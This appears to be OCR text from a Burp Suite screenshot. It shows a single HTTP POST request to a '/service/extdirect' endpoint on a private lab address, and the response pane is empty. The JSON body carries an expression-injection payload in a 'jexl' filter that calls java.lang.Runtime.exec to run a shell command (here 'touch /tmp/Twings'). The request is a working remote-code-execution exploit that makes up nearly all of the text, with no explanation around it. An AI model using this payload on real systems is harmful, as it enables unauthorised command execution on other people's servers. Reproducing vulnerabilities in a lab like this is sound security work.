 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.111.128:32770 ?
Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 192.168.111.128:32770
Content-Type: application/json
Content-Length: 365
Connection: keep-alive
{"action":"coreui_Component","method":"previewAssets","data":[{"
page":1,"start":0,"limit":50,"sort":[{"property":"name","directi
on":"ASC"}],"filter":[{"property":"repositoryName","value":"*"},
{"property":"expression","value":"''.class.forName('java.lang.Ru
ntime').getRuntime().exec('touch
/tmp/Twings')"},{"property":"type","value":"jexl"}]}],"type":"rp
c","tid":10}
? < + > Type a search term 0 matches
Response
Raw Hex
? < + > Type a search term 0 matches
Done 0 bytes